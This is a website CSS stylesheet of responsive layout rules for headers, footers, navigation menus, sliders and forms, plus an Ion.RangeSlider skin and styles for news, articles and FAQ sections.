    .footer .lvl1 .col4 {float:right;margin-top:17px;}
    .header .lvl1 .col3 {/*display:none;*/}
}
@media screen and (min-width:961px) and (max-width:1071px) {
    .footer .lvl1 .col4{
        position: absolute;
        top: -20px;
        right: 10px;
    }
    .footer .lvl1 .col4 span{
        width: 100%;
        text-align: right;
        margin-bottom: 5px;
    }
    .footer .lvl1 .col4 > div{
        float:right;
    }
}
@media screen and (min-width:961px) and (max-width:1071px) {

}
@media screen and (min-width:780px) and (max-width:790px) {
    .items>div{width:213px;}
}
@media screen and (min-width:611px) and (max-width:779px) {
    .items>div{
        width: 32%;
    }

    .slide .items>div{
        margin-bottom: 84px;
    }
}

@media screen and (min-width:961px) and (max-width:1010px) {
    .wrapper .header-block {
        min-height: 153px;
    }
}
@media screen and (max-width:1085px) {
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 38px;}
    .header .lvl2 .btn {margin-left: 15px;}
}
@media screen and (max-width:1170px) {
    .header.fixed2 .lvl2 .btn  {margin-right: 15px; margin-left: 0; }
}
@media screen and (max-width:1140px) {
    .cols2 > .col2 {width: 72%;}
    .input-name {padding-left: 10% !important; width: 88% !important;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .blocks8.blocks8-view1>div {width: 43%; margin-right: 2.1% !important;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {display: none !important;}
}

@media screen and (max-width:1010px) {
    .header .lvl2 .col1 > ul > li {padding: 0 2% 0 0;}
    .header .lvl2 .col1 > ul > li > a {padding: 10px 0;}
    .btn-search {margin: 9px 0 0;}
    .header .lvl3 input[type="text"] {width: 70%;}
    .advantages img {width: 48px;}
    .advantages > .in-row-mid > div {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .blocks2 > a {margin: 0 1.5% 141px;}
    .cons{padding:30px;}
    .cons .col2 .btn{margin-right:0;}
    .cons .col1 {width: 49%;/*width: 65%;*/}
    .slide .cons .col1{width: 64%;}
    .partners .owl-prev {left: -20px;}
    .partners .owl-next {right: -18px;}
    .header .lvl2 .col1>ul>li>ul {top: 38px;}
    .footer .lvl2 .col1 > ul > li > ul {top: auto; bottom: 38px;}
    /* .cols2 > .col2 {width: 70%;} */
    .item-btns2 > a {width: 125px;}
    .ms-slide-bgcont {height: 190px !important;}
    .cols5 > div {width: 100% !important;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .blocks7 > div {width: 42%;}
    .cons-small {width:80%/* 84%;*/}
    .cons-small .col1 {width: 100%; margin-bottom: 14px;}
    .popupbtn_1{
        float: right;
    }
}

@media screen and (min-width:970px) and (max-width:990px) {
    .header .lvl1 .col3{margin:6px 45px 0 16px;}
    .header .lvl1 .col1{margin-right:10px;}
    .header .lvl1 .col2{margin:5px 0 0 0;}
    /* .header .lvl1 .col4 .btn{margin-left:15px;} */
}
@media screen and (min-width:900px) and (max-width:920px) {.cols2 > .col2 {width: 71%;}}

@media screen and (min-width:500px) and (max-width:960px) {
    .header.default .lvl2 .inner {padding: 0;}
    .header.default .lvl2 .col1 {position: absolute; left: 0; top: 62px; background: #f0f0f0; width: 230px;}
    .header.default .lvl2 .col2 {display: none;}
    .mob-nav-btn:after {display: none;}
    .header.default .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.default .lvl2 .col1>ul>li>a {font-size: 14px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.default .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.default .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.default .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.default .lvl2 .col1>ul>li>a:before {display: none;}
    .header.default .lvl2 .col1 {display: none;}
    .header.default .lvl2 .search-block {display: inline-block;}
    .header.default .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
}

@media screen and (max-width:900px) {
    .cols3 > div{margin:0;width:100% !important;}
    .cols3>.col1{margin-bottom:30px;}
    .ms-slide, .ms-container{height:200px !important;}
    .ms-nav-next, .ms-nav-prev{bottom:62px;top:auto;}
    .ms-view{height:309px !important;}
    .tabs a{border-radius:0;display:block;height:32px;line-height:32px;}
}
@media screen and (min-width:961px) and (max-width:1121px) {

    .header .lvl1 .col3{
        margin: 0;
        position: absolute;
        /* right: 309px; */
        right: 281px;
        top: 4px;
    }
    .header .lvl1 .col4 {
        margin-top: -5px!important;
    }
    .header .lvl1 .col4 .link-phone{top: 30px;}
    .header .lvl1 .col4 .popbutton{top: 16px;}
    .footer .lvl1 .col4 {margin-top:17px!important;}
    .footer .lvl1 .col3 {position: initial;margin: 0 4% 0 5%;}
}
@media screen and (min-width:861px) and (max-width:899px) {
    .cols2 > .col2{width:70%;}
}
@media screen and (max-width:960px) {
    .footer .lvl1 .col1 {margin-top: -15px;}
    .header .lvl1{text-align:left;}
    .header .lvl1 .col4 .btn{position: absolute;top: 95px;right: 25px;z-index: 201;}
    .header .lvl1 .link-email{position:absolute;right:28px;top:0;}
    .header .lvl1 .link-phone{position:absolute;right:28px;top:35px;}
    .header .lvl1 .link-phone{}
    .slide{padding:45px 5px;}
    .wrapper .header-block {
        min-height: 175px;
    }
    .header .lvl1 .col3{float:right;margin:0;}
}
@media screen and (min-width:961px) {
    .cols2 > .col2{/* width:70%; */}
    .header .lvl2 .col1>ul>li.arrow>a span{display:none;}
    .header.fixed .lvl2 .col1>ul>li.arrow>a span{display:inline;}
    .header.fixed2 .lvl2 .col1>ul>li.arrow>a span{display:inline;}
}
@media screen and (min-width:980px) {
    .mob_view{display:none;}
}
@media screen and (min-width:810px) and (max-width:860px) {

}
@media screen and (max-width:810px) {

    .blocks6 > div {width: 33%;}
    .blocks4.blocks4-view1>div {width: 98%; margin-right: 0 !important;}
    .cols2-proj>.col2 {width: 67%; padding-left: 2%;}
}
@media screen and (min-width:610px) and (max-width:769px) {
    .footer .lvl1 .col3{
        clear: both;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align:left;
    }
}
@media screen and (min-width:610px) and (max-width:740px) {.search-block input[type='text']{width:150px;}}
@media screen and (min-width:610px) and (max-width:840px) {
    /* .header .lvl1 .col3{display:none;} */
    .header .lvl2 .btn{display:none;}
    .header.fixed .lvl2 .btn{
        margin-right: 10px;
        width: 155px;
        margin-left: 10px;
        display:block;
    }
    .header .lvl1 .col4 .btn{right:5px;}
}
@media screen and (min-width:610px) and (max-width:960px) {
    .footer .lvl1{/*min-height: 120px;*/min-height: 60px;}
    /* .header .lvl1 .link-email,.header .lvl1 .link-phone{
        position: inherit;
        float: right;
    } */
    .footer .lvl1 .col4{
        width: 250px;
        padding-bottom: 20px;
        text-align: center;
        margin-left:-20px;
    }
    .footer .lvl1 .col4 span{padding-bottom:10px;}
}
.docs{word-break: break-word;}
@media screen and (max-width:660px){
    .header .lvl1 .col4 .btn{display:none;}
}
@media screen and (max-width:700px){
    .form-question .mf-captcha,
    .contacts .mf-captcha{text-align:center;}
    .form-question .mf-captcha img,
    .contacts .mf-captcha img{display:block;float:none !important;margin:7px auto 0 !important;}
    .form-question .mf-captcha input,
    .contacts .mf-captcha input{display:block;float:none !important;margin:9px auto 0px !important;width:132px !important;}
    .md-align-center{text-align:center;}
    .md-align-center{margin-top:20px !important;}
}

@media screen and (max-width:769px) {
    .slide .items>div{width:32.4%;height:350px;}
    .slide .items>div:nth-child(4n){margin-right:0;}
    .slide .items>div:nth-child(5n){margin-right: .5%;}
    .header .lvl2 .col1 {width: 94%;}
    .header .lvl3 input[type="text"] {width: 58%;}
    .header .lvl3 form > div {width: 61%;}
    .title2 {font-size: 36px; line-height: 36px;}
    /* .header .lvl1 {padding: 15px 0;} */
    .slider1 .btn {margin-bottom: 12px;}
    .blocks1 .in-row > a {margin-right: 0; width: 100%; margin-bottom: 20px;}
    .blocks1 .in-row > a:last-child {margin-bottom: 0;}
    .blocks1 p {min-height: auto;}
    .blocks2 > a {width: 46%;}
    .blocks2 .no-margin {margin-right: 1.5% !important;}
    .cons .col1 {/*width: 50%;*/width: 100%; margin: 0 0 14px;}
    .slide .cons .col1{width:100%;}
    .projects .owl-prev {left: -25px;}
    .projects .owl-next {right: -25px;}
    .cols1 > div {width: 100%;}
    .cols1>.col1 {margin: 0 0 30px;}
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .cols4 > .col2 {width: 54%; margin-left: 5%;}
    .cols4 > .col1 {width: 40%;}
    .cols5 > .col1 input[type="text"] {width: 86% !important; padding: 0 2% 0 12% !important;}
    .blocks8.blocks8-view1 > div {width: 96%; margin: 0 0 30px !important;}
    .cons-small {width:78%/* 80%;*/}
    .header .lvl2 .btn {/* display: none !important; */}

    .card-gallery {width: 100%; margin-right: 0;}
    .card-main {width: 100%;}
    .card-wrap > .col3>div {width: 100%; margin-right: 0;}
    .tabs ul li a{box-sizing:border-box;height:32px;line-height:32px;width:100%;}
    .tabs ul li{display:block;}

}
@media screen and (min-width:655px) {
    .fixed_side_bar {  position: fixed; top: 80px;}
}
@media screen and (max-width:655px) {
    .items {text-align: center;}
    .items>div {text-align: left;}
    .cols2 > div {width: 96% !important;padding:0 2%;}
    .cols2 > .col2 {padding: 0;}
    .ms-thumb-list {display: block !important; opacity: 1 !important;}
    .blocks6 > div {width: 48%;}
    .cols2 > .col1 .toogle-main {display: none;}
    .toogle-main-2.opened {height: 0; padding-top: 0; padding-bottom: 0;}
    .toogle-main-2 {height: auto; padding-top: 17px; padding-bottom: 17px;}
    .cols2 > .col1 .border2 .toogle .opened .toogle-title span::after, .border2 .toogle2 .toogle-title-2.opened span::after {transform: rotate(0deg);}
    .cols2 > .col1 .border2 .toogle .toogle-title span::after, .border2 .toogle2 .toogle-title-2 span::after {transform: rotate(90deg);}
    .cols4 > div {width: 100% !important;}
    .map {width: 90%;}
    .cols4 > .col2 {margin: 0;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .cols2 > .col2.catalog-v2 {width: 100% !important;}
    .blocks8>div img {max-width: 95%;}
    .cons-small {width: 90%; padding-left: 5%; padding-right: 5%;}
    .cols2>.col1 .border, .cols2>.col1 .border2 {height: 0; border: 0; overflow:hidden;}
    .cols2>.col1 .border.opened, .cols2>.col1 .border2.opened {height: auto; border: 1px solid #ccc;}
    .open-toogle, .open-toogle2 {display: block; margin-bottom: 20px; cursor: pointer;   background: #ccc; text-transform: uppercase; color: #fff; text-decoration: none; text-align: center; height: 40px; line-height: 40px;}
    .cols2 .border {margin-bottom: 0;}
    .cols2 .border.opened, .cols2 .border2.opened {margin-bottom: 30px;}
    .cols2>.col1 {display: block; margin: 0 auto 30px;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .toogle-title-2.opened:after {transform: rotate(0deg);}
    .toogle-title-2:after {transform: rotate(90deg);}
    .__web-inspector-hide-shortcut__{visibility:visible!important;}
}
@media screen and (min-width:610px) and (max-width:655px) {
    .header .lvl1 .col2{display:none;}
}
@media screen and (max-width:610px) {
    #feedback-contacts .cols5>.col1{margin-right:0}
    .advantages > .in-row-mid > div {margin-right: 0; width: 100%;}
    .advantages > .in-row-mid > div:last-child {margin-bottom: 0;}
    .blocks3 > a {width: 95%;}
    .map-view {display: none;}
    .map .block {width: 300px;}
    .footer .lvl1 {text-align: center; padding: 25px 0;}
    .footer .lvl1 .col1 {display: none;}
    .footer .lvl1 .col2 {display: block; position: static;}
    .footer .link-email, .footer .link-phone {position: relative !important; right: auto !important; top: auto !important;}
    .footer .link-phone {padding-left: 33px;}
    .footer .lvl1 .col2 {margin: 25px 0 13px;}
    .footer .link-phone::before {left: 0;}
    .footer .lvl1 .col4 span {display: block; margin-bottom: 8px;width:100%;}
    .footer .lvl1 .inner>div {display: block;margin: 0 auto 10px;width:100%;}
    .footer .lvl1 .col3 {padding: 0px 0 20px;}
    .footer .lvl1 .inner {display: table;}
    .popup-wrap1 {max-width: 75%; padding-left: 7%; padding-right: 7%;}
    .inner {
       padding: 0 10px;
    }
    .pt0 .inner{padding:0 20px;}
    .pt1 .inner{padding:0;}
    .items>div>div{padding: 38px 12px 0!important;}
    .top .col2{display:none;}
}
@media screen and (min-width:380px) and (max-width:565px) {
    .slide .items>div{
        margin-right: 1%;
        width: 48%;
        margin-bottom: 70px;
    }
}
@media screen and (max-width:379px){
    .items>div>div{padding-left:5px;padding-right:5px;}
    .slide .blocks3{text-align:center;}
    .slide .items>div {
        margin-right: 1%;
        width: 48%;
        margin-bottom: 30px!important;
        height:auto;
    }
}
@media screen and (min-width:501px) and (max-width:540px) {
    .header .lvl2 .mob-nav-btn{width:100%;padding: 20px 0px;text-indent: 50px;}
}
@media screen and (max-width:540px) {
    .cons{padding:30px 15px;}
    .cons .popupbtn_1{float:none;}
    .header .lvl3 input[type="text"]{margin-top:-7px}
    .header.default .lvl2 .search-block{display:none;}
    .in-row-mid123{
        float: right;
        margin-left: 7px;
        margin-right: 5px;

    }
    .wrapper .header-block{min-height:150px;}
    .blocks2{margin:0 0 -50px;padding:80px 0;text-align:center;}
    .cols1>.col2 .title5{line-height:1;margin-bottom:45px;}
    .header .lvl2 .flr{display:none;}
    .header .lvl2 .col1 > ul > li{display:block;}
    .header .lvl2 .col1 > ul > li > ul{border-left:0;box-shadow:none;position:static;}
    .header .lvl2 .col1 > ul > li ul ul{display:none !important;position:static;}
    .header.top{position:static;}
    .wrapper{padding-top:0;}
    .header .lvl1 .col1{font-size:10px;line-height:12px;margin-right:-9px;margin-top:-4px;}
    .header .lvl1 .col1 img{width:130px;}
    .link-phone{font-size:14px;}
    .link-email::before, .link-phone::before{}
    .header .lvl1{padding:25px 0;}
    .header .lvl1 .link-email{right:29px;top:-9px; padding-bottom: 30px;}
    .header .lvl1 .link-phone{top:23px;}
    .header .lvl2 .inner{padding:0;}
    .header .lvl2{background:#f0f0f0;}
    .header .lvl2 .col1{width:100%;}
    .header .lvl2 .col1 > ul > li{padding:0 18px !important;}
    .header .lvl2 .col1 > ul > li > a{border-bottom:1px solid #cbcbcb;font-family:'Roboto';font-size:16px;padding:12px 0;text-transform:none;}
    .header .lvl2 .col1 > ul > li > a::before{display:none;}
    .header .lvl2 .col1 > ul > li:last-child>a{border-bottom:0;}
    .header .lvl2 .col1 > ul > li ul li a{margin:0 0 0 18px;}
    .header .lvl2 .col1 > ul > li:hover>ul{display:none;}
    .opened>.mob-nav-btn::after{transform:rotate(90deg);}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .opened>.toogle-block-title2:after{color:rgba(0, 160, 227, 1);transform:rotate(90deg);}
    .opened>.toogle-block-title2{color:rgba(0, 160, 227, 1) !important;}
    .header .lvl2 .arrow > a::after{right:10px;}
    .header .lvl2 a{cursor:pointer;}
    .header .lvl3{display:block;opacity:1;position:static;text-align:center;}
    .header .lvl3 span, .header .lvl3 .close{display:none;}
    .header .lvl3 form > div{margin:0;width:100%;}
    .blocks2 > a{margin-bottom:120px !important;width:97%;}
    .blocks2 > a:last-child{margin-bottom:0 !important;}
    .btn3{width:130px;}
    .map .block{min-width:auto;width:100%;}
    .footer .lvl2{background:#fff;text-align:center;}
    .footer .lvl2 .col1 > ul > li > a{border:0;font-family:'Roboto';font-size:14px;margin:11px 0;padding:0;text-transform:uppercase;}
    .footer .lvl2 .col1 > ul > li > a:hover{color:rgba(0, 160, 227, 1);}
    .header .lvl2 .col1{display:none;padding:10px 0;}
    .footer .link-email::before, .footer .link-phone::before{transform:scale(1);}
    .footer .link-phone{font-size:21px;}
    .title{font-size:31px;line-height:31px;}
    .docs > div{width:100%;}
    .input-name{padding-left:16% !important;width:82% !important;}
    .banners1 .clearfix > a{display:inline-block;float:none;margin-bottom:15px;width:100%;}
    .cols5 > .col1 input[type="text"]{padding:0 2% 0 14% !important;width:84%!important;}
    #feedback-contacts .cols5 > .col1 input[type="text"]{width:89%!important;}
    .contcats-lvl2 table tr td:first-child{font-size:16px;width:40%;}
    .contcats-lvl2 table tr td:last-child{width:45%;}
    .blocks7 > div{margin:0 0 20px;width:94%;}
    .popup-wrap1 p br{display:none;}
    .header .lvl2 .mob-nav-btn{display:block;}
    .slider1{height:auto;padding-bottom:15px;}
    .slider1 li .inner .in-row{text-align:center;}
    .slider1 .bx-viewport li{background-size:cover !important;padding:15px 0;}
    .slider1 .btn, .slider1 .btn2{margin:0 0 15px;padding:0 10px;width:auto;}
    .slider1 .title1{font-size:18px;}
    .slider1 p{font-size:14px;margin:0 0 10px;}
    .slider1 .title2{font-size:24px;line-height:1;margin:10px 0 13px;}
    .blocks6 .block{text-align:center;}
    .blocks4.blocks4-view1>div{width:98%;}
    .slide .blocks4>div{width:98%;}

    .map .block ul span{
        width: 23%;
    }
}

@media screen and (min-width:500px) {
    .header .lvl2 .toogle-block2 {display: block;}
    .header.default .lvl2 .col1 {/*display: block !important;*/}
    /*.header.default .lvl2 .col1>ul>li.arrow>a:after {display: none;}*/
    .header.fixed .lvl2 {border-top: 0;}
    .header.fixed .lvl2 .col1 {position: absolute; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed .lvl2 .col1 {display: none;}
    .header.fixed .lvl2 .search-block {display: inline-block;}
    .header.fixed .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed .lvl1, .top.fixed .lvl0 {display: none;}

}
@media screen and (min-width:1100px)  {
    .header.fixed2 .lvl2 .col1 > ul > li.arrow > a span { display: none; }
}
@media screen and (min-width:540px) and (max-width:769px)  {
    .slide .cons .popupbtn_1{float:left;}
}
@media screen and (min-width:540px) and (max-width:630px)  {
    .header.fixed .lvl2 .btn{display:none;}
}
@media screen and (min-width:500px) and (max-width:1150px)  {

    .header.fixed2 .lvl2 {border-top: 0;}
    .header.fixed2 .lvl2 .col1 {position: absolute; left: 90px; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed2 .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed2 .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed2 .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed2 .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed2 .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed2 .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed2 .lvl2 .col1 {display: none;}
    .header.fixed2 .lvl2 .search-block {display: inline-block;}
    .header.fixed2 .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed2 .lvl1, .top.fixed2 .lvl0 {display: none;}
}

@media screen and (max-width:400px) {
    .header .lvl3 input[type="submit"]{margin-right: 0;}
    .cols2 > .col1 {max-width: 100%;}
    .blocks6 > div {width: 100%; padding: 0;}
    .blocks6 > div .hid {text-align: left;}
    .ms-thumb-frame {margin: 0 2px !important;}
    /* 	.cnt{
        width: 25px;
        height: 25px;
        font-size:16px!important;
        }
        .bx_item_detail_scu .bx_scu{height: 35px;}
        .bx_size ul li{width:30px!important;height:30px;}
        .bx_missing{width:30px!important;height:30px;} */
    .slide .items>div{
        margin-bottom: 70px;
    }
}


/* Example wrapper */
.wrap{margin:3em 0;position:relative;}

/* Frame */
.frame{overflow:hidden;padding:10px;}
.frame .items>div:hover .item-more{display:none;}
.frame ul{list-style:none;}
.frame ul li{float:left;height:100%;margin-right:11px;}
.frame .blocks4>div{padding:15px 15.5px 23px;width:245px;}

/* Scrollbar */
.scrollbar{background:#ccc;height:2px;line-height:0;margin:0 0 1em 0;}
.scrollbar .handle{background:rgba(0, 160, 227, 1);border-radius:4px;cursor:pointer;height:100%;height:4px;position:relative;top:-1px;width:100px;}
.scrollbar .handle .mousearea{height:20px;left:0;position:absolute;top:-9px;width:100%;}

/* Pages */
.pages{list-style:none;margin:20px 0;padding:0;text-align:center;}
.pages li{background:#fff;border-radius:10px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);cursor:pointer;display:inline-block;height:14px;margin:0 4px;overflow:hidden;text-indent:-999px;width:14px;}
.pages li:hover{background:#aaa;}
.pages li.active{background:#666;}
.page p{margin-bottom:10px;}

/* Controls */

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/* Ion.RangeSlider, Flat UI Skin
// css version 2.0.3
// � Denis Ineshin, 2014    https://github.com/IonDen
// ===================================================================================================================*/

/* Ion.RangeSlider
// css version 2.0.3
// � 2013-2014 Denis Ineshin | IonDen.com
// ===================================================================================================================*/

/* =====================================================================================================================
// RangeSlider */

.irs{display:block;khtml-user-select:none;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-touch-callout:none;webkit-user-select:none;width:202px;}
.irs-line{display:block;outline:none !important;overflow:hidden;position:relative;width:230px;}
.irs-line-left, .irs-line-mid, .irs-line-right{display:block;position:absolute;top:0;}
.irs-line-mid{left:0px;width:202px;}
.irs-bar{display:block;left:0;position:absolute;width:0;}
.irs-bar-edge{display:block;left:0;position:absolute;top:0;}
.irs-shadow{display:none;left:0;position:absolute;width:0;}
.irs-slider{cursor:pointer;display:block;position:absolute;z-index:1;}
.irs-slider.single{}
.irs-slider.from{}
.irs-slider.to{}
.irs-slider.type_last{z-index:2;}
.irs-min{cursor:default;display:block;left:0;position:absolute;}
.irs-max{cursor:default;display:block;position:absolute;right:0;}
.irs-from, .irs-to, .irs-single{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap;}
.irs-single:after, .irs-to:after, .irs-from:after{display:none !important;}
.irs-to, .irs-single, .irs-from{background:#fff !important;color:#333 !important;font-size:14px !important;height:29px;line-height:30px !important;width:55px;}
.irs-grid{bottom:8px;display:none;height:20px;left:0;position:absolute;width:100%;}
.irs-with-grid .irs-grid{display:block;}
.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px;}
.irs-grid-pol.small{height:4px;}
.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap;}
.irs-disable-mask{background:rgba(0,0,0,0.0);cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2;}
.irs-disabled{opacity:0.4;}
.lt-ie9 .irs-disabled{filter:alpha(opacity=40);}
.irs-hidden-input{background:none !important;border-color:transparent !important;border-style:solid !important;display:block !important;font-size:0 !important;height:0 !important;left:0 !important;line-height:0 !important;margin:0 !important;outline:none !important;padding:0 !important;position:absolute !important;top:0 !important;width:0 !important;z-index:-9999 !important;}
.irs{height:40px;}
.irs-with-grid{height:60px;}
.irs-line{height:12px;top:25px;}
.irs-line-left{background:#ccc;display:none;height:12px;}
.irs-line-mid{background:#ccc;height:6px;}
.irs-line-right{background:#ccc;height:12px;}
.irs-bar{background:rgba(0, 160, 227, 1);height:6px;top:25px;}
.irs-bar-edge{height:12px;top:25px;width:9px;}
.irs-shadow{background:#000;height:3px;opacity:0.25;top:34px;}
.lt-ie9 .irs-shadow{filter:alpha(opacity=25);}
.irs-slider{background:#fff;border:4px solid #000;border-radius:100%;height:3px;top:22px;width:3px;}
.irs-min, .irs-max{display:none;}
.irs-min, .irs-max{background:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;moz-border-radius:4px;padding:1px 3px;text-shadow:none;top:0;}
.irs-from, .irs-to, .irs-single{border:1px solid #ccc;color:#fff;padding:0 8px;text-shadow:none;}
.irs-from:after, .irs-to:after, .irs-single:after{border:3px solid transparent;border-top-color:rgba(0, 160, 227, 1);bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0;}
.irs-grid-pol{background:#e1e4e9;}
.irs-grid-text{color:#999;}
.irs-disabled{}

/* news */
.news .item{margin-bottom:40px;overflow:hidden;}
.news .item .image_block{border:1px solid #d3d3d3;border-radius:6px;float:left;height:189px;margin-right:30px;width:280px;}
.news .item .image_block a{display:table-cell;height:188px;text-align:center;vertical-align:middle;width:280px;}
.news .item .image_block img{height:auto;max-width:280px;width:auto;}
.news .item .text_block{}
.news .item .text_block a{color:#333;font-size:18px;line-height:20px;margin-bottom:15px;text-transform:uppercase;}
.news .item .text_block .data{color:#999;font-size:13px;line-height:15px;margin-bottom:15px;margin-top: 10px;}
.news .item .text_block p{color:#333;font-size:14px;line-height:22px;}
.news .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.news .item:hover .text_block a{color:rgba(0, 160, 227, 1);}

/* articles */
.articles{}
.articles .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.articles .desq p{margin-bottom:10px;}
.articles .item{margin-bottom:50px;}
.articles .item .image_block{border:3px solid #fff;border-radius:50%;float:left;height:180px;margin-right:36px;width:180px;}
.articles .item .image_block img{border-radius:50%;height:180px;width:180px;}
.articles .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.articles .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.articles .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.articles .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.articles .item .text_block p{font-size:16px;line-height:19px;margin-top:10px;}
.articles .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.articles .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.articles .item:hover .text_block a.more:after{background-position:right bottom;}
.articles .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}

/*gallery*/
/*.header-block{min-height:227px;}*/
.header-block{min-height:182px;}
.gallery-owl{margin:10px 0 25px !important;text-align:center;}
.gallery-owl .owl-nav{position:static;}
.gallery-owl .owl-next{background:#fff;right:5px;}
.gallery-owl .owl-prev{background:#fff;left:5px;}
.gallery-owl .owl-nav>div{margin:-20px 0 0;top:50%;}
.gallery-owl .item{padding:0 5px;text-align:center;}
.services .cols3>.col2{display:block;position:relative;vertical-align:top;width:auto;}
.services .cols3>.col1{display:inline-block;float:left;margin-right:2%;position:relative;vertical-align:top;width:52%;z-index:2;}
.inner-content{margin-bottom:95px;overflow:hidden;}
fieldset{border:none;}
.list-questions{list-style:none;margin:0;outline:none;overflow:hidden;padding:0;}
.list-questions li{margin-bottom:20px;}
.list-questions .question-js{border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);cursor:pointer;font-size:21px;margin-bottom:0px;padding:17px 25px;position:relative;}
.list-questions .question-js:after{background:url("../images/content/triagle_question.png") no-repeat bottom;content:'';display:block;height:10px;position:absolute;right:25px;top:30px;width:16px;}
.list-questions .question-js.active:after{background-position:top;}
.list-questions .question-js:hover{border-color:rgba(0, 160, 227, 1);}
.question-js span{border-bottom:1px dashed rgba(0, 160, 227, 1);line-height:1.3;margin-right:25px;}
.list-questions li p{background:#495061;color:#fff;display:none;font-size:18px;line-height:1.7;margin:20px 0 0;padding:30px;position:relative;}
.list-questions li p:before{border-bottom:10px solid #495061;border-left:10px solid transparent;border-right:10px solid transparent;content:'';display:block;height:0;left:30px;position:absolute;top:-10px;width:0;}
.form-question{margin-bottom:75px;overflow:hidden;}
.form-question legend{display:block;font-size:20px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
.form-question .wrap-input{margin-bottom:30px;overflow:hidden;}
.form-question .wrap-input label{border:1px solid #ccc;box-sizing:border-box;float:left;moz-box-sizing:border-box;padding:12px 15px;position:relative;webkit-box-sizing:border-box;width:48%;}
.form-question .wrap-input .text-input{margin-right:4%;}
.form-question .wrap-input .email:after{content:'';display:block;height:18px;position:absolute;right:15px;top:12px;width:17px;}
.form-question .wrap-input input{border:none;font-size:12px;height:auto;width:100%;}
.form-question .wrap-input input:focus{border-color:#acacac;}
.form-question textarea{border:1px solid #ccc;box-sizing:border-box !important;display:block;font-size:12px;height:200px;margin-bottom:30px;moz-box-sizing:border-box;padding:15px;resize:none;text-transform:uppercase;webkit-box-sizing:border-box;width:100%;}
.form-question input[type="text"]{
    box-sizing:border-box !important; margin:0 0 20px; padding:0 20px;width:320px;
}
.form-question .mf-captcha input[type="text"] {
    margin: 7px 0 0px;
}

